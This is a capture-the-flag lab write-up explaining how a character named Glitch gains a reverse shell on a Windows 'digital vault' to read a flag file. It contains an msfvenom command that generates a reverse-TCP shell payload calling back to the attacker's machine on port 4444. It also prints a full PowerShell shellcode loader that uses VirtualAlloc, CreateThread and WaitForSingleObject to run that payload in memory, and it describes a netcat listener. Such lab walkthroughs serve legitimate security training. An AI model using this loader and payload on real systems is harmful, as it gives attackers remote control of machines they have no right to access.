Questions

1. What is the flag value once Glitch gets reverse shell on the digital vault using port 4444? Note: The flag may take around a minute to appear in the C:\Users\glitch\Desktop directory. You can view the content of the flag by using the command type C:\Users\glitch\Desktop\flag.txt.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=Your_IP LPORT=4444 -f powershell

Let’s copy the PowerShell script given to us in the lab and paste it on our machine. We paste the msfvenom output that we copied to SHELLCODE_PLACEHOLDER.
On our AttackBox, we open the port specified in msfvenom using netcat to listen for the incoming reverse connection during the attack.

On the target machine, we load the PowerShell commands sequentially, starting with:
$VrtAlloc = @"
using System;
using System.Runtime.InteropServices;
public class VrtAlloc{
[DllImport("kernel32")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
}
"@
Add-Type $VrtAlloc
$WaitFor= @"
using System;
using System.Runtime.InteropServices;
public class WaitFor{
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@
Add-Type $WaitFor
$CrtThread= @"
using System;
using System.Runtime.InteropServices;
public class CrtThread{
[DllImport("kernel32", CharSet=CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
}
"@
Add-Type $CrtThread
We press Enter. We take the second part of our PowerShell script and paste it into the PowerShell terminal of the target machine. You may have to wait a bit until the command line comes up.
[Byte[]] $buf = SHELLCODE_PLACEHOLDER
Finally, we paste the remaining part of the code into the PowerShell terminal of the target machine.
[IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
$thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
[WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
As a result, we obtain a reverse shell connection to the 4444 port we are listening on our machine.

We access the flag using the command type C:\Users\glitch\Desktop\flag.txt.